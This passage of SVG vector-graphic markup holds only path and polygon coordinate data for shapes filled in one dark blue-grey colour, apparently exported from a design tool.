37.0636087,5.41500719 37.0795197,5.40798347 C37.0795197,5.33944122 36.9674252,5.40798347 37.0115836,5.33944122 L37.0421549,5.30517009 C37.0625357,5.3360141 37.0761229,5.36000389 37.0727261,5.363431 C37.127075,5.31545143 37.1202814,5.28460742 37.2119951,5.24005495 C37.1542494,5.24005495 37.0387581,5.30174298 37.0489485,5.24005495 L37.0489485,5.24005495 L37.0489485,5.24005495 C37.0489485,5.24005495 37.0489485,5.24005495 37.0285677,5.24005495 C37.0081868,5.24005495 37.0285677,5.21606517 37.0285677,5.20921094 C37.0285677,5.20235672 37.0285677,5.16123137 37.0285677,5.14752292 C36.9640284,5.1989296 36.9640284,5.17836693 36.9232667,5.22977362 C36.9232667,5.22977362 36.9232667,5.22977362 36.9232667,5.22977362 L36.9232667,5.22977362 L36.9504411,5.2537634 C36.9096795,5.2537634 36.8757114,5.2811803 36.9028859,5.2537634 L36.7873945,5.31545143 C36.865521,5.23320073 36.8892987,5.16465848 36.9402507,5.12010602 C36.8791082,5.12010602 36.8553306,5.05841799 36.7194584,5.12010602 C36.6956808,5.12010602 36.7432361,5.08583489 36.7602201,5.06527222 C36.7772041,5.04470954 36.7806009,5.06527222 36.8009817,5.06527222 C36.7534265,5.06527222 36.7432361,5.01729264 36.6549191,5.06527222 C36.6753,5.01386553 36.7432361,5.02414687 36.7058712,5.00015708 L36.7330456,5.00015708 C36.8247594,4.83222857 36.4375236,5.03785532 36.5632054,4.83565568 C36.5632054,4.83565568 36.5632054,4.85621836 36.5394278,4.8664997 C36.5598086,4.72598809 36.3356195,4.73284231 36.4103492,4.56148669 C36.4103492,4.51693422 36.3627939,4.56148669 36.3084451,4.56148669 L36.379778,4.51008 L36.2778738,4.5374969 C36.1929537,4.5374969 36.4205396,4.35928705 36.2778738,4.38327684 L36.2337154,4.41754796 C36.2337154,4.39355818 36.1691761,4.37984973 36.2337154,4.34900571 C36.2337154,4.34900571 36.1793665,4.3729955 36.1997473,4.34900571 L36.2371122,4.32501593 L36.1453984,4.32501593 C36.1453984,4.27360924 36.3050483,4.23933812 36.2846674,4.18793143 C36.2272048,4.18494801 36.1699328,4.19674047 36.118224,4.22220255 C36.118224,4.22220255 36.118224,4.25304657 36.0638751,4.27703635 L36.0333039,4.27703635 C35.9205516,4.32063044 35.8185522,4.38845713 35.7343851,4.47580888 L35.822702,4.47580888 L35.7717499,4.51693422 L35.7547659,4.49294444 C35.7106074,4.5374969 35.7547659,4.52036134 35.7989244,4.51008 L35.7445755,4.55805957 L35.8736541,4.52721556 C35.8294956,4.55463246 35.7751467,4.5649138 35.7615595,4.59918492 C35.822702,4.58204936 35.85667,4.52721556 35.9008285,4.53064267 C35.85667,4.57519514 35.8125116,4.59575781 35.8668605,4.58547647 C35.8489341,4.60154822 35.8262429,4.61118764 35.8023212,4.61289337 C35.8464796,4.61289337 35.839686,4.64373739 35.9042253,4.61289337 C35.8498764,4.66772717 35.9517806,4.65401872 35.8430828,4.71570675 C35.8702573,4.71570675 35.9415902,4.69171696 35.9551774,4.71570675 C35.8125116,4.76711343 35.9755582,4.77054055 35.8362892,4.84593702 C35.961971,4.79453033 35.9280029,4.88363526 36.0095263,4.87678103 C36.0095263,4.87678103 35.978955,4.87678103 35.9823518,4.87678103 C35.9857486,4.87678103 35.9517806,4.92818772 35.9381934,4.95217751 C36.0019187,4.91882424 36.0708632,4.89679704 36.1420016,4.88706237 C36.0672719,4.96588596 36.0231135,4.94532328 35.9415902,5.00701131 C36.0163199,4.95903173 36.0434943,5.00701131 36.10124,4.9487504 C36.0775129,4.98370424 36.0475678,5.01391651 36.0129231,5.03785532 C36.1284144,4.96588596 36.0434943,5.03785532 36.1216208,5.01043842 C36.0808591,5.07212644 36.0197167,5.08583489 36.0706687,5.08926201 C36.0445894,5.10642108 36.012879,5.11257364 35.9823518,5.10639757 Z M36.6617127,5.63074578 L36.6447287,5.60675599 C36.6651096,5.58962043 36.6888872,5.57248486 36.692284,5.57933909 C36.6956808,5.58619331 36.6854904,5.6101831 36.6617127,5.63074578 Z" id="Shape" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="36.9198699 5.23320073 36.9198699 5.23320073 36.9198699 5.25033629 36.9402507 5.25033629"></polygon>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="37.1338686 6.38813763 37.1474558 6.37442918 37.1338686 6.38471052"></polygon>
                        <path d="M41.7433325,8.65345897 L41.7433325,8.68430298 C41.7448197,8.67407638 41.7448197,8.66368556 41.7433325,8.65345897 L41.7433325,8.65345897 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="41.8486335 8.71171988 41.8486335 8.68087587 41.8486335 8.68087587"></polygon>
                        <path d="M40.0619142,8.28675793 L40.0619142,8.28675793 C40.0415334,8.30046638 40.0517238,8.29703927 40.0619142,8.28675793 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M40.6359742,8.3038935 L40.6087998,8.33473751 C40.6087998,8.33473751 40.622387,8.34844596 40.6359742,8.3038935 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="39.4606798 8.12225653 39.4606798 8.12225653 39.457283 8.12225653"></polygon>
                        <path d="M40.5850221,8.32445617 C40.5850221,8.34501884 40.5850221,8.34501884 40.6087998,8.32445617 C40.6325774,8.3038935 40.5952125,8.31760195 40.5850221,8.32445617 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.344567,8.81110614 L42.344567,8.81110614 C42.344567,8.81110614 42.3479638,8.8008248 42.344567,8.81110614 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.3683446,8.78368924 L42.3683446,8.8008248 C42.3683446,8.8008248 42.361551,8.80767903 42.3683446,8.78368924 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.1917107,8.76312657 L42.1917107,8.79397058 L42.1917107,8.76312657 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.1441555,8.76655368 C42.1441555,8.76655368 42.1645363,8.83166881 42.1815203,8.81453325 L42.1815203,8.79397058 C42.1747267,8.83509593 42.1611395,8.7185741 42.1441555,8.76655368 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.0082833,8.38614419 L42.0422513,8.41356109 C42.0422513,8.38271708 42.0422513,8.34159173 42.0422513,8.33473751 C42.0252673,8.23877836 42.0558386,8.40670687 42.0082833,8.38614419 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M41.9029823,8.31760195 C41.92676,8.31760195 41.9029823,8.27304948 41.9029823,8.25934103 C41.9029823,8.24563258 41.8927919,8.29018505 41.9029823,8.31760195 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M41.1013364,8.13253787 L41.1251141,8.06399562 C41.1013364,8.07084985 41.1013364,8.09141252 41.1013364,8.13253787 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="40.8363857 8.44783222 40.8397825 8.49923891 40.8669569 8.43412377"></polygon>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="40.900925 7.92348401 40.9111154 7.91320267 40.8805441 7.93376535"></polygon>
                        <path d="M39.63052,7.41627137 L39.5931552,7.49852207 C39.5931552,7.49852207 39.6576945,7.39913581 39.63052,7.41627137 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M39.0632536,7.19693617 C39.0836345,7.15581082 39.0836345,7.1215397 39.0632536,7.15581082 C39.0428728,7.19008195 39.0632536,7.2037904 39.0632536,7.19693617 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="37.752087 5.99059258 37.7792615 5.97688413 37.7452934 5.98031125"></polygon>
                        <path d="M45.5443569,27.8384345 C45.5443569,27.8589972 45.5919122,27.9001226 45.5919122,27.8864141 L45.5375633,27.8075905 L45.5443569,27.8384345 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M45.6972132,27.9378208 C45.665862,27.8742479 45.6258443,27.8154161 45.578325,27.7630381 C45.6258803,27.8384345 45.6021026,27.8110176 45.6598483,27.9035497 C45.6598483,27.9035497 45.6292771,27.9035497 45.6088962,27.8589972 C45.5885154,27.8144447 45.5851186,27.8589972 45.6088962,27.9001226 C45.6326739,27.9412479 45.6768323,27.944675 45.6496579,27.9001226 C45.6663205,27.9116111 45.6822073,27.9242049 45.6972132,27.9378208 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M46.9132692,27.3586388 C46.9132692,27.3586388 46.9132692,27.3586388 46.9132692,27.3792015 C46.9148584,27.372441 46.9148584,27.3653992 46.9132692,27.3586388 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M47.038951,27.4031912 L47.038951,27.4031912 C47.038951,27.4031912 47.0423478,27.4100455 47.038951,27.4031912 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M46.4547006,27.5814011 L46.481875,27.5814011 C46.464891,27.5711198 46.4614942,27.5848282 46.4547006,27.5814011 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M45.6496579,27.6876416 C45.65082,27.6955952 45.65082,27.7036777 45.6496579,27.7116314 L45.6496579,27.7116314 L45.6496579,27.6876416 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="46.308638 27.7698923 46.308638 27.7698923 46.3290188 27.8041634"></polygon>
                        <path d="M46.1761626,27.8761328 C46.1603731,27.8421537 46.1410136,27.8099829 46.1184169,27.7801736 C46.1291186,27.7958573 46.1371546,27.8132309 46.1421946,27.8315803 L46.1761626,27.8761328 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M46.4207325,27.7150585 L46.4377166,27.7390483 L46.4207325,27.7150585 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="50.2523282 24.4216034 50.2523282 24.4250305 50.2862963 24.4558745"></polygon>
                        <path d="M47.2155848,27.4100455 L47.2155848,27.4100455 C47.2155848,27.4100455 47.2155848,27.4168997 47.2155848,27.4100455 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M48.4724026,26.57383 C48.4180537,26.5224233 48.4418313,26.481298 48.377292,26.4298913 C48.3976729,26.4538811 48.4282441,26.5464131 48.4724026,26.57383 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="48.377292 26.4298913 48.377292 26.4298913 48.3704984 26.4264642"></polygon>
                        <path d="M47.5212973,27.1804289 L47.5009164,27.153012 L47.5212973,27.1804289 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M47.5892334,27.0090733 C47.5892334,27.0090733 47.5892334,27.0090733 47.5892334,27.0090733 L47.5892334,27.0090733 C47.5892334,27.0090733 47.5994238,27.0193547 47.5892334,27.0090733 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M49.5593801,24.6752097 L49.6171257,24.7197622 C49.5729673,24.682064 49.5695705,24.6512199 49.5593801,24.6752097 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="45.6768323 27.7219127 45.6598483 27.6910687 45.6598483 27.6910687"></polygon>
                        <path d="M48.8460511,25.4326016 L48.8460511,25.4326016 C48.8460511,25.4326016 48.8426543,25.4257474 48.8460511,25.4326016 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M47.3548538,26.4264642 C47.3656672,26.4427114 47.3795119,26.4566797 47.3956155,26.4675895 L47.3956155,26.4675895 L47.3548538,26.4264642 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M49.5933481,24.4764372 C49.5933481,24.4764372 49.664681,24.5518337 49.7054427,24.5963861 C49.7462043,24.6409386 49.6409034,24.5552608 49.5933481,24.5244168 C49.5933481,24.5552608 49.6680778,24.6306573 49.6544906,24.6375115 C49.6415618,24.6291873 49.6300847,24.6187657 49.6205225,24.6066675 C49.6714746,24.6752097 49.5899513,24.6477928 49.6544906,24.7334706 L49.6341098,24.7334706 C49.6748714,24.7643147 49.7156331,24.8020129 49.7428075,24.8260027 C49.7699819,24.8499925 49.7801724,24.8842636 49.7428075,24.8260027 C49.7428075,24.8260027 49.7428075,24.8020129 49.7156331,24.7848773 L49.7156331,24.8157213 C49.6375066,24.7540333 49.698649,24.7814502 49.6443002,24.7300435 C49.6443002,24.7677418 49.7020459,24.8397111 49.6680778,24.8328569 C49.5967449,24.7711689 49.6680778,24.7848773 49.5933481,24.743752 L49.6375066,24.743752 C49.5118248,24.6546471 49.6544906,24.743752 49.5220152,24.6409386 C49.4778567,24.6409386 49.5220152,24.7026266 49.491444,24.7060537 C49.5288088,24.7471791 49.5525864,24.7574604 49.5865545,24.7985858 C49.6273162,24.897972 49.386143,24.6615013 49.4574759,24.774596 C49.4982376,24.8225756 49.5865545,24.9082534 49.5220152,24.8808365 L49.4472855,24.8020129 C49.4201111,24.8020129 49.5525864,24.9219618 49.4778567,24.8945449 C49.403127,24.867128 49.4778567,24.8534196 49.4540791,24.8465653 C49.3759526,24.80544 49.4880472,24.9013991 49.4778567,24.9116805 L49.4065238,24.8499925 C49.4065238,24.8842636 49.4065238,24.9562329 49.4065238,24.9973583 C49.3884675,24.9734018 49.3666699,24.9525672 49.3419846,24.9356703 C49.3419846,25.0007854 49.2672549,24.9973583 49.195922,24.9905041 L49.2434772,25.0590463 C49.2434772,25.0590463 49.212906,25.0384836 49.2027156,25.0247752 C49.1925252,25.0110667 49.2400804,25.0624734 49.2604612,25.0898903 C49.2808421,25.1173072 49.2163028,25.0659005 49.2027156,25.0453379 C49.2332868,25.1173072 49.2502708,25.2132664 49.1653507,25.172141 L49.1653507,25.1515784 C49.1245891,25.1515784 49.2672549,25.29209 49.195922,25.2543917 L49.195922,25.2543917 C49.1347795,25.2543917 49.1449699,25.3606322 49.0294785,25.2989442 C49.107605,25.3914762 48.9547488,25.2989442 49.0668434,25.4223202 C48.9887169,25.3811949 48.9751297,25.353778 48.9037968,25.3434967 C48.9037968,25.3434967 48.9649392,25.4291745 48.9649392,25.4531643 L48.9071936,25.3880491 L48.9547488,25.4702998 L48.8766223,25.3983305 L48.8766223,25.4257474 C48.8958363,25.4349159 48.9131319,25.4477125 48.9275744,25.4634456 C48.9275744,25.5079981 48.8494479,25.4634456 48.8188766,25.4223202 L48.8188766,25.5079981 C48.8038058,25.4897763 48.7922811,25.4688469 48.7849086,25.44631 C48.8256703,25.5285607 48.7169725,25.3811949 48.7543374,25.44631 C48.7711415,25.4637244 48.7870156,25.4820282 48.8018926,25.5011438 C48.7577342,25.4702998 48.7373533,25.5011438 48.7373533,25.5011438 L48.6999885,25.4531643 C48.6626236,25.4531643 48.6626236,25.5251336 48.6320524,25.5491234 C48.6592268,25.5491234 48.7271629,25.6450826 48.7237661,25.6622181 L48.6592268,25.5936759 C48.6931949,25.6416554 48.6931949,25.6108114 48.7271629,25.6759266 C48.7067821,25.6759266 48.6490364,25.6005301 48.638846,25.5731132 L48.638846,25.6073843 C48.6213695,25.5881508 48.6054657,25.5675206 48.5912907,25.5456963 C48.621862,25.597103 48.5063706,25.4942896 48.5641163,25.5799674 L48.5437355,25.5594047 C48.5131642,25.5833945 48.5199578,25.6176657 48.499577,25.6416554 C48.5471323,25.7067706 48.5267514,25.6999164 48.5607195,25.7547502 C48.5267514,25.7547502 48.465609,25.7170519 48.4486249,25.7547502 C48.4316409,25.7924484 48.482593,25.8130111 48.5063706,25.8541364 C48.4588153,25.7993026 48.4418313,25.8232924 48.4214505,25.7718857 C48.4010697,25.8027297 48.3976729,25.809584 48.3976729,25.8849804 C48.4180537,25.9055431 48.4316409,25.9123973 48.4418313,25.93296 C48.4520217,25.9535227 48.4112601,25.93296 48.3908793,25.8918347 L48.3908793,25.8918347 C48.4146569,26.0083565 48.1734838,25.7855942 48.2312294,25.93296 L48.2312294,25.93296 L48.2312294,26.0220649 C48.2074518,26.0220649 48.2074518,25.9706582 48.1734838,25.9398142 C48.204055,26.0666174 48.1055477,25.9672311 48.1225317,26.0529089 C47.9764691,25.8918347 48.047802,26.1248783 47.9391042,26.0289191 L47.9696755,26.0700445 C47.9696755,26.1180241 47.942501,26.0700445 47.9323106,26.0460547 C47.9221202,26.0220649 47.9662787,26.0803258 47.9730723,26.1077427 C47.9357074,26.2037019 47.7896448,26.1385867 47.6945343,26.145441 C47.6605663,26.145441 47.8168193,26.3784846 47.7183119,26.2962339 L47.6809471,26.2105561 C47.6809471,26.3407864 47.5688525,26.2756712 47.5620589,26.3921931 C47.5620589,26.3716304 47.5416781,26.3476406 47.5620589,26.3442135 C47.5824397,26.3407864 47.5212973,26.3647762 47.5620589,26.4127557 C47.6028206,26.4607353 47.5348845,26.3716304 47.5145037,26.3510677 C47.4941228,26.330505 47.5314877,26.4435998 47.490726,26.388766 C47.4884249,26.3797744 47.4884249,26.3703406 47.490726,26.3613491 C47.490726,26.3956202 47.4533612,26.3613491 47.490726,26.4401726 C47.4499644,26.41961 47.4669484,26.4915793 47.4295835,26.4607353 C47.4635516,26.542986 47.3718379,26.4607353 47.4295835,26.5566945 C47.3650442,26.4435998 47.3412666,26.4881522 47.3582506,26.5566945 C47.3412666,26.5224233 47.3242826,26.5292776 47.3039018,26.481298 C47.3039018,26.481298 47.3039018,26.5189962 47.3242826,26.57383 C47.2189816,26.4573082 47.3242826,26.7143416 47.2189816,26.5532674 C47.2139075,26.6224704 47.1954434,26.6899999 47.1646328,26.7520399 C47.1034903,26.6423723 47.2019976,26.7143416 47.1340615,26.6012469 C47.1340615,26.6697892 47.1578392,26.7760297 47.1034903,26.7726026 C47.0491414,26.7691754 47.0797127,26.7211959 47.072919,26.7006332 C47.072919,26.7691754 46.9947925,26.7314772 46.9947925,26.8137279 C46.9932962,26.8023541 46.9932962,26.7908306 46.9947925,26.7794568 C46.9947925,26.7794568 46.9710149,26.7794568 46.9947925,26.8205821 L46.9947925,26.8205821 C47.0329022,26.8857911 47.0615026,26.9561987 47.0797127,27.029636 C47.004983,26.878843 47.0253638,27.029636 46.9370469,26.8205821 C46.9424069,26.8463797 46.9527989,26.870844 46.9676181,26.8925515 C46.9676181,26.8925515 46.9404437,26.8685617 46.9234596,26.8240092 C46.9234596,26.8651346 46.9574277,26.9165413 46.9234596,26.9268226 C46.9132286,26.9044665 46.9041582,26.8815881 46.8962852,26.8582804 C46.8962852,26.9131142 46.9268564,26.967948 46.8962852,26.9576666 C46.865714,26.9473853 46.8759044,26.9268226 46.8962852,26.9233955 C46.916666,26.9199684 46.916666,27.0810427 46.8555235,27.0570529 C46.8045715,26.9439582 46.8249523,27.0262089 46.7672066,26.937104 L46.7672066,26.9748022 L46.8011747,27.0159275 C46.7841906,27.0159275 46.8011747,27.0981782 46.777397,27.0776156 L46.777397,27.0330631 L46.7570162,27.0673342 L46.7977779,27.091324 C46.7977779,27.1495849 46.865714,27.2078458 46.8283491,27.1941374 C46.7909843,27.1804289 46.8283491,27.1941374 46.7740002,27.153012 L46.7740002,27.153012 C46.7740002,27.1872832 46.7909843,27.2249814 46.7740002,27.2078458 C46.7570162,27.1907103 46.7162546,27.1050325 46.7026673,27.0878969 C46.7400322,27.1667205 46.6754929,27.1324494 46.7026673,27.2181272 L46.6585089,27.1393036 L46.6890801,27.2078458 C46.6676469,27.1909151 46.6512035,27.1684 46.6415249,27.1427307 C46.6109536,27.1427307 46.7162546,27.2558254 46.6619057,27.2215543 C46.6608363,27.2124472 46.6608363,27.2032445 46.6619057,27.1941374 C46.621144,27.1941374 46.6347312,27.2661067 46.5905728,27.2489712 C46.5294303,27.1632934 46.5905728,27.2147001 46.5430175,27.1427307 C46.5192399,27.1804289 46.5430175,27.2969508 46.4886686,27.2969508 L46.4886686,27.2969508 C46.5633983,27.427181 46.4241294,27.2489712 46.4445102,27.3209405 C46.4373626,27.298981 46.4270627,27.2781973 46.4139389,27.2592525 C46.3765741,27.2592525 46.3867645,27.3209405 46.3765741,27.3860557 L46.3595901,27.3483574 C46.325622,27.3277948 46.3120348,27.3483574 46.2882572,27.3483574 C46.2644795,27.3483574 46.2882572,27.3826286 46.3290188,27.427181 C46.1625754,27.272961 46.3052412,27.5848282 46.1659722,27.4545979 C46.1659722,27.4545979 46.1659722,27.4203268 46.1659722,27.4203268 L46.1659722,27.4751606 C46.1848049,27.4993669 46.2052319,27.5222661 46.2271147,27.5437029 C46.2474955,27.577974 46.2542891,27.608818 46.2440987,27.6156722 C46.2440987,27.5711198 46.186353,27.5265673 46.1591786,27.5025775 L46.1931466,27.5539842 C46.1116233,27.4683064 46.2644795,27.6670789 46.1931466,27.6190993 L46.1931466,27.5882553 C46.1931466,27.608818 46.1931466,27.6533705 46.1931466,27.6499433 C46.1455914,27.5916824 46.1931466,27.6156722 46.1455914,27.5642655 C46.1455914,27.5642655 46.1999402,27.70135 46.1455914,27.6465162 C46.0912425,27.5916824 46.1455914,27.6190993 46.1455914,27.5985367 C46.0810521,27.5334215 46.0912425,27.5539842 46.0742585,27.54713 L46.0742585,27.54713 L46.0267032,27.54713 L46.047084,27.54713 C46.1421946,27.7219127 46.047084,27.6019638 46.0844489,27.7253398 C46.0334968,27.608818 46.047084,27.6636518 45.9995288,27.5916824 C45.9772654,27.5783381 45.9576786,27.5609014 45.9417831,27.5402757 C45.9723543,27.6053909 45.8942278,27.5060046 45.9417831,27.6019638 C45.9247991,27.5814011 45.9417831,27.6019638 45.890831,27.5505571 C45.890831,27.577974 45.9214023,27.5848282 45.9383863,27.6156722 C45.9723543,27.7082043 45.8194981,27.5608384 45.8670534,27.6876416 C45.8670534,27.7527567 45.9214023,27.8281532 45.9247991,27.8864141 C45.9011335,27.8618512 45.8826453,27.8327058 45.8704502,27.8007363 C45.8330853,27.7767465 45.8296885,27.8007363 45.8364821,27.8247261 C45.821591,27.8035401 45.8045112,27.7840102 45.7855301,27.7664652 C45.7855301,27.7664652 45.839879,27.8555701 45.8025141,27.8315803 C45.7651492,27.8075905 45.7583556,27.7630381 45.7447684,27.7356212 C45.7447684,27.7630381 45.7685461,27.8144447 45.7719429,27.8452888 C45.7497899,27.8170473 45.7315092,27.7859234 45.717594,27.7527567 C45.7131681,27.797793 45.7252526,27.8429045 45.751562,27.8795599 L45.7787365,27.8795599 C45.7787365,27.8795599 45.734578,27.8281532 45.7311812,27.8144447 C45.7277844,27.8007363 45.7651492,27.8144447 45.7821333,27.8452888 L45.7821333,27.8658514 C45.890831,27.9892275 45.8025141,27.8178719 45.8262917,27.8110176 L45.890831,27.9104039 L45.8466726,27.821299 C45.8757119,27.8467972 45.8988951,27.8783738 45.9146087,27.913831 C45.9621639,27.9515292 45.9146087,27.8692785 45.9485767,27.913831 C45.9825447,27.9583835 45.9485767,27.913831 45.9485767,27.913831 L45.9485767,27.8761328 C45.9485767,27.9001226 46.0029256,27.9412236 45.9825447,27.9343937 C46.047084,27.9720919 45.9825447,27.8384345 46.0267032,27.9035497 L46.0267032,27.9035497 C46.0267032,27.8487159 45.9791479,27.8315803 45.9417831,27.732194 L46.0810521,27.8932683 L46.0334968,27.821299 C46.0334968,27.821299 46.0504808,27.821299 46.0674649,27.852143 C46.0436872,27.7938821 46.0436872,27.821299 46.0165128,27.7733194 C46.0810521,27.8247261 46.0368936,27.7116314 46.1218137,27.821299 C46.0878457,27.7630381 46.0776553,27.790455 46.0674649,27.7424754 C46.1591786,27.8589972 46.0674649,27.7082043 46.1252105,27.7424754 C46.1829562,27.7767465 46.1252105,27.7836007 46.1829562,27.8315803 C46.1150201,27.7184856 46.2237179,27.8315803 46.2203211,27.8075905 C46.1625754,27.7219127 46.2203211,27.7527567 46.2203211,27.7116314 C46.2373051,27.7424754 46.2882572,27.732194 46.3290188,27.7527567 L46.3290188,27.7527567 C46.2746699,27.6636518 46.3052412,27.6670789 46.308638,27.639662 C46.3319271,27.6703653 46.3492181,27.7052559 46.3595901,27.7424754 L46.3595901,27.7424754 C46.3486214,27.7235651 46.3416801,27.7025555 46.3392092,27.6807874 L46.3799709,27.7459025 C46.3799709,27.7459025 46.3799709,27.6465162 46.4173357,27.6773602 C46.3765741,27.6156722 46.2882572,27.516286 46.2848604,27.4614522 C46.3098997,27.4939196 46.3304673,27.5296576 46.3460028,27.5676926 C46.3460028,27.5676926 46.3460028,27.5334215 46.3460028,27.54713 L46.3731773,27.608818 C46.4003517,27.608818 46.3493997,27.5574113 46.3731773,27.5574113 C46.3969549,27.5574113 46.4003517,27.5882553 46.4241294,27.6259536 C46.447907,27.6636518 46.4037485,27.6259536 46.4241294,27.6259536 C46.4533726,27.6355597 46.4785207,27.6548912 46.4954623,27.6807874 C46.4777215,27.6594479 46.463916,27.6350726 46.4547006,27.608818 C46.4716846,27.608818 46.4988591,27.6602247 46.5260335,27.6773602 C46.5532079,27.6944958 46.5260335,27.6773602 46.4954623,27.5985367 C46.4954623,27.5985367 46.5226367,27.6259536 46.5362239,27.6465162 C46.5362239,27.608818 46.5735888,27.608818 46.5158431,27.5402757 L46.5158431,27.5402757 C46.5158431,27.4477437 46.60416,27.5402757 46.6143504,27.4888691 L46.6143504,27.5128588 C46.6143504,27.4751606 46.6415249,27.4717335 46.6143504,27.4134726 C46.6380423,27.4297387 46.6568441,27.452265 46.6686993,27.4785877 C46.6686993,27.4511708 46.6686993,27.4237539 46.6992705,27.4511708 C46.7298418,27.4785877 46.726445,27.4854419 46.6992705,27.4922962 C46.7298418,27.4922962 46.7570162,27.5368486 46.7366354,27.458025 C46.7672066,27.5231402 46.7943811,27.5299944 46.7943811,27.5060046 L46.7536194,27.4683064 C46.7536194,27.4683064 46.7706034,27.4683064 46.7807938,27.4683064 L46.8249523,27.5505571 C46.9200628,27.6293807 46.7909843,27.3415032 46.916666,27.4922962 C46.8928884,27.4306081 46.8725076,27.4648793 46.8419363,27.3929099 C46.865714,27.3929099 46.9540309,27.4991504 46.9574277,27.4957233 C46.9608245,27.4922962 46.9098724,27.365493 46.9574277,27.3792015 C46.9404437,27.3517846 46.8894916,27.2763881 46.8928884,27.2386898 C46.8962852,27.2009916 46.9846021,27.3483574 46.9879989,27.3792015 C46.9913957,27.4100455 46.9879989,27.3792015 46.9879989,27.3792015 C46.9906405,27.4010564 47.0001659,27.4214786 47.0151734,27.4374624 L47.0151734,27.4066184 C47.038951,27.4306081 47.0627286,27.4066184 47.0831095,27.4648793 C47.0818727,27.4382943 47.0661951,27.4145681 47.0423478,27.4031912 C47.0899031,27.4340353 47.0797127,27.4031912 47.1170775,27.4031912 C47.1170775,27.4031912 47.0797127,27.3586388 47.0831095,27.3552117 C47.0865063,27.3517846 47.0661254,27.2900965 47.0831095,27.2661067 C47.1204743,27.303805 47.1408551,27.3757743 47.1408551,27.3243677 C47.1692795,27.3519873 47.1883051,27.3879787 47.195204,27.427181 C47.195204,27.3586388 47.2563465,27.427181 47.2733305,27.427181 L47.2733305,27.458025 C47.2733305,27.458025 47.2733305,27.4374624 47.2733305,27.4340353 L47.2325689,27.3792015 C47.2325689,27.3792015 47.2325689,27.3792015 47.2631401,27.4066184 C47.2631401,27.365493 47.2019976,27.3106592 47.1850136,27.2523983 C47.212188,27.2763881 47.1850136,27.2044187 47.2393625,27.2798152 C47.1986008,27.2798152 47.2903145,27.3586388 47.2733305,27.3826286 C47.2563465,27.4066184 47.2733305,27.3826286 47.2733305,27.3826286 C47.2752191,27.3893504 47.2752191,27.3964694 47.2733305,27.4031912 C47.3378698,27.458025 47.2325689,27.3106592 47.2733305,27.2969508 C47.2971082,27.3415032 47.3276794,27.3757743 47.3276794,27.3620659 C47.3276794,27.3483574 47.2801241,27.2935236 47.2699337,27.2523983 C47.3072986,27.2763881 47.2699337,27.2181272 47.2699337,27.2147001 L47.2495529,27.2147001 C47.2257753,27.1701476 47.2495529,27.1701476 47.2495529,27.1495849 C47.2699337,27.183856 47.2495529,27.1804289 47.2495529,27.1941374 C47.2189816,27.1084596 47.3242826,27.2558254 47.3140922,27.1941374 C47.3378698,27.2215543 47.3616474,27.2763881 47.3820283,27.2935236 C47.3820283,27.2249814 47.4363771,27.3415032 47.4329803,27.2935236 C47.4047482,27.2648199 47.3868171,27.2274317 47.3820283,27.1872832 L47.3820283,27.2489712 L47.3548538,27.1495849 C47.3548538,27.1495849 47.3548538,27.2009916 47.3548538,27.1941374 C47.3512729,27.1617457 47.3369019,27.1315391 47.3140922,27.1084596 C47.3786315,27.1907103 47.3140922,27.0399173 47.3650442,27.091324 L47.4499644,27.2352627 C47.5111068,27.2866694 47.4499644,27.1358765 47.5043132,27.153012 L47.4805356,27.1324494 C47.4499644,27.0707613 47.4805356,27.1118867 47.4805356,27.0844698 C47.4993046,27.1160989 47.5209081,27.1459253 47.5450749,27.1735747 C47.5246941,27.1393036 47.5722493,27.1735747 47.5179005,27.0639071 L47.5722493,27.1187409 C47.613011,27.1187409 47.5212973,26.9610937 47.5722493,26.9645209 C47.6232014,26.967948 47.629995,27.0467716 47.6333918,27.0947511 C47.6333918,27.0947511 47.6537726,27.0947511 47.6333918,27.06048 C47.6537726,27.0878969 47.6164078,26.9816564 47.6537726,27.0227818 C47.6537726,26.998792 47.6164078,26.9473853 47.6265982,26.9473853 C47.62763,26.955348 47.62763,26.9634124 47.6265982,26.9713751 C47.6265982,26.9473853 47.6265982,26.9302497 47.5824397,26.878843 